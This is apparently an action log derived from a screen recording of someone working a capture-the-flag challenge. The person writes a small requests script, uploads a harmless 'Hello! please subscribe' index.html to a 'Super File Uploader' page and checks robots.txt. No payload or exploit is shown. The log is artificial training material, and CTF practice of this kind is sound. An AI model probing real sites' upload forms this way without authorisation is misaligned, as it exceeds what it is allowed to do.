
text(requests.get())

text(r = requests.get(url))

text(print(r.t))

- Run the script with Ctrl+B and view the returned page HTML with HTML syntax highlighting
key(ctrl+b)

text(htm)

key(Escape)

scroll(down, 3)

scroll(down, 3)

- Create a new file and save it as index.html in ~/aci/blame_it_on_the_temp, then begin editing it
click(261, 21)
text(index.html)

click(687, 391)

click(277, 21)

- Upload index.html from blame_it_on_the_temp and open the uploaded copy showing 'Hello! please subscribe'
scroll(down, 3)

click(101, 232)

double_click(352, 224)

click(687, 391)

click(101, 281)

click(395, 237)

click(255, 38)

- Recheck the file tree in challenge.acictf.com:55176/robots.txt and return to the Super File Uploader page
text(challenge.acictf.com:55176/robots.txt)

scroll(down, 3)
